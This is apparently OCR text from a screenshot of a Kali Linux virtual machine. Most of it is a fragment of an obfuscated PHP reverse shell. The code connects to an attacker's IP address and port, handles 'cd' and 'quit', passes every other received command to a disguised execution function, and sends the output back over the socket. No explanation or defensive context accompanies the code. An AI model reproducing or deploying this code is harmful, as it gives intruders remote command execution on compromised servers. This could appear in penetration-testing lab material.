 File Edit View VM Tabs Help
Home
kali-202...
22
kali@kali: ~
파일 동작 편집 보기 도움말
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
break;
}else{
$out=OZkbtEiiGbpK(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
┌──(kali㉿kali)-[~]
└─$